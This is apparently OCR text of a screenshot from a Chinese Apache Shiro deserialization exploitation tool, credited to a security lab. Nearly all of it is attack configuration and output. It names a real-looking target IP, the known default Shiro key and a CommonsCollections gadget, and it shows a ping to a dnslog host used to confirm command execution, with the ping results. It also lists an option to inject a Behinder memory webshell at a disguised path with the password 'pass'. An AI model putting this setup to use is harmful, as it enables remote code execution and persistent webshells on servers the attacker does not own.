 shiro反序列化漏洞综合利用工具 v1.4 j1anFen
Shiro综合攻击
目标地址 http://39.97.173.175:8080/login 框架选择 shiro 超时设置/s 10
gadget CommonsColl... 回显方式 TomcatEcho shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥
command ping -c 5 b8lluo.dnslog.cn 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.065 ms
--- g3554l.dnslog.cn ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.037/0.059/0.065/0.000 ms
-------------------------------
-------------------------------
PING b8lluo.dnslog.cn (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.073 ms
--- b8lluo.dnslog.cn ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.040/0.060/0.073/0.000 ms
-------------------------------
雷石安全实验室